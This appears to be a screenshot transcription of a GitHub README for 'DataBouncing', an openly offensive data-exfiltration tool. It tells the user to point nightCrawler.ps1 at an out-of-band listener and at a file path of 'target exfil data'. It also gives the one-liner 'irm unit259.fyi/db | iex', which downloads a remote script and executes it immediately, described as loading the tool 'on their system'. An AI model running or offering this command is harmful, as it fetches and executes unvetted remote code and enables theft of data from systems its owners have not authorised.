 Unit-259/DataBouncing
Data-bouncing
github.com/Unit-259/DataBouncing
README
Running the Scripts
1. Data Exfiltration with nightCrawler.ps1 :
provide url for OOB Lister
provide filepath of target exfil data
Running irm unit259.fyi/db | iex will quickly load it on their system.
You have the option of using our GUI as well. The following one liner will open it on any pc for you instantly.
Jakoby
My crime is that of curiosity
and yea curiosity killed the cat
but satisfaction brought him back
YOUTUBE - @IamJakoby TWITTER - I_Am_Jakoby
Notes